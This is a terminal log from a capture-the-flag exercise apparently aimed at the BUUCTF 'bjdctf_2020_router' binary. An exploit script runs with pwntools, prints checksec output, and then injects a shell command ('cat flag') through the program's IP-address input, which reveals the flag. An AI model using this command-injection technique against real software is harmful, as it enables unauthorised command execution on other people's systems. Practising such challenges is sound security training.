 $ 1
Please input the ip address:
$ cat flag
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$ ls
$ ls
$
[*] Interrupted
root@mypwn:/ctf/work/pwn enclosure/buuctf/bjdctf_2020_router# python3 exp.py
[+] Opening connection to node3.buuoj.cn on port 29147: Done
[*] '/ctf/work/pwn enclosure/buuctf/bjdctf_2020_router/bjdctf_2020_router'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x3ff000)
[*] '/ctf/work/pwn enclosure/buuctf/bjdctf_2020_router/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Switching to interactive mode
Please input the ip address:
$ 1
sh: 1: ping: not found
done!
1.ping
2.test
3.leave comments
4.root
5.exit
Please input u choose:
$ 1
Please input the ip address:
$ cat flag
sh: 1: ping: not found
flag{182cd04c-48eb-496e-8c86-1cc06925e66d}
sh: 3: allocatping: not found
sh: 4: c: not found
done!
1.ping
2.test
3.leave comments
4.root
5.exit
Please input u choose:
$ 5
Good Bye!
[*] Got EOF while reading in interactive
$